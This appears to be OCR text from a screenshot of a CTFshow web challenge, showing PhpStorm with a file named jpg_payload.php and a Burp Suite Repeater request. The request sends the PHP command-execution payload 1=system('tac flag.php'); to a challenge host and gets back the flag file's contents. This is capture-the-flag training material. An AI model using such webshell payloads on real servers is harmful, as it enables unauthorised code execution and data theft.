 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jpg_payload.php - jpg_payload.php
jpg_payload.php
添加配置...
项目
项目
jpg_payload.php
jpg_payload.php
外部库
草稿文件和控制台
4 1 8
数据库
Burp Suite Professional v2.0beta - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < >
Target: http://df98bdd2-ff24-4f26-82f9-3c72baab837d.challenge.ctf.show
Request
Raw Params Headers Hex
POST /download.php?image=bb0fda87383ef9e14f32559d6783f218.jpg HTTP/1.1
Host: df98bdd2-ff24-4f26-82f9-3c72baab837d.challenge.ctf.show
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://df98bdd2-ff24-4f26-82f9-3c72baab837d.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer:
http://df98bdd2-ff24-4f26-82f9-3c72baab837d.challenge.ctf.show/download.php?image=bb
0fda87383ef9e14f32559d6783f218.jpg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1=system('tac flag.php');
Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: image/jpeg
Date: Sun, 14 Aug 2022 10:13:35 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Connection: close
Content-Length: 57792
JFIF >CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality
$flag="ctfshow{0c1a8f81-774c-40d6-9aef-8e210ca8d
bcf}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-10-16 22:41:40
# @Last Modified by: h1xa
# @Date: 2020-09-21 21:31:23
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
Type a search term 0 matches
57,964 bytes | 233 millis
结构
收藏夹
TODO 问题 终端
1 事件日志
PhpStorm2021.1.4可用 // 更新... (3 分钟 之前)
PHP: 5.6 45:38 CRLF UTF-8 4 个空格
CH 35°C 多云 18:13
CTFshow-web入门 download.php (1296×1296) CTFshow-web入门 download.php (32×32)
不安全 df98bdd2-ff24-4f26-82f9-3c72baab837d.challenge.ctf.show/download.php?image=bb0fda87383ef9e14f32559d6783f218.jpg
18:13